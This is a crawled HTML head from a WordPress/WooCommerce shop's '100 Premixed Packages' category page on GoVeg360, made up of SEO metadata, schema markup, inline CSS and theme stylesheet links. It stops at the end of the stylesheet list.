

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/option/100-premixed-packages/
body_size: 47593
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>100 Premixed Packages Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/option/100-premixed-packages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="100 Premixed Packages Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/option/100-premixed-packages/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/option/100-premixed-packages/","url":"https://goveg360.com/option/100-premixed-packages/","name":"100 Premixed Packages Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/option/100-premixed-packages/#primaryimage"},"image":{"@id":"https://goveg360.com/option/100-premixed-packages/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/07/53074_1.jpg","breadcrumb":{"@id":"https://goveg360.com/option/100-premixed-packages/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/option/100-premixed-packages/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/07/53074_1.jpg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/53074_1.jpg","width":388,"height":435},{"@type":"BreadcrumbList","@id":"https://goveg360.com/option/100-premixed-packages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"100 Premixed Packages"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; 100 Premixed Packages Size Feed" href="https://goveg360.com/option/100-premixed-packages/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-mask-subcat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
